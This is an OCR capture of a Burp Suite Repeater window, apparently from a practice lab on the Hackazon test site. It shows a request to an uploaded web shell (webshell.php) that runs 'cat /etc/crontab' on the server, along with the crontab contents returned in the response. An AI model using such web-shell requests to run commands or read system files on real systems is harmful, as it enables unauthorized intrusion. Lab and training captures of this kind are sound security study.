 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=cat+/etc/crontab
HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 01:27:57 GMT
Content-Type: text/html
Content-Length: 723
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the
`crontab'
# command to install the new version when you edit this
file
# and files in /etc/cron.d. These files also have
username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/u
sr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report
/etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.monthly )
#
#
? < + > Type a search term 0 matches
Done 935 bytes | 47 millis